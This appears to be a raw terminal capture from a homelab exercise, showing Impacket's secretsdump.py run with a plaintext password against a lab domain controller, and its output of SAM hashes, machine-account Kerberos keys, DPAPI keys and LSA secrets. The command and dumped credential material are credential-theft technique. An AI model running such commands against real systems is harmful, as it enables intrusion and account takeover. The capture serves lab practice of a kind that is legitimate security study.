 └─$ python3 secretsdump.py homelab.local/superman:'Password123!'@192.168.1.2
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×9624c6ceb69d2f30d3aa2516d3b755dd
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b5edb4ae7153d3871522857b2bd1e60:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
HOMELAB\LOCAL-DC$:aes256-cts-hmac-sha1-96:55b4cba5cd6bcbc6455c0639da4329854996d2ef53dfa0407bee6bf9bc4892d4
HOMELAB\LOCAL-DC$:aes128-cts-hmac-sha1-96:f53847676a03baee33a019ef6a9ba9ff
HOMELAB\LOCAL-DC$:des-cbc-md5:c4162586578a0e91
HOMELAB\LOCAL-DC$:plain_password_hex:7ae1a644bf5b5f478120fd51e2ba8a0bc691dd7b56b19f629bbfcb56cb205a148cf121d
322098f6544cc75f6a10921c7231fcbee0254a6f7dd0734fa6b1f1ff703a9866591c210d42b3cf0e7a51eabfac5a2e8e38a1ff81128c
b0fd6588dfec5aa36fdcd34595d8f6d19e3168d77ca8979e195a07f1f48a541874236dafe8de8922c7b94342b4fe29a3a82578be9cbb
f9b62821f605c301e3f547172fdb9ccdfc10fbb041b07acfa581e99251a02c4b88d3d704efc4bdd488a5270548647f1fe282828e9aab
29857bc171af31620182040078e551198f1310ee0332bec0689e049f3a73420db8a269481e3e80d0eae18
HOMELAB\LOCAL-DC$:aad3b435b51404eeaad3b435b51404ee:5ad99858655736f787ccd98a4f79c738:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×dbf794d711fb8379315e6e9e0275538f6b657771
dpapi_userkey:0×d93a58276eb71f1aa07afbf2232243d1732fd668
[*] NL$KM
0000   9A BE 5B 1D E3 D7 F9 8C  05 F8 39 B5 FE 31 59 0E   ..[.......9..1Y.
0010   6F F7 D5 D8 B8 64 E7 9D  6C B0 AD 81 E0 47 28 D5   o....d..l....G(.
0020   6A 2F 55 9D FA 5C 2C 0D  B5 45 80 F7 C3 6F 20 54   j/U..\,..E...o T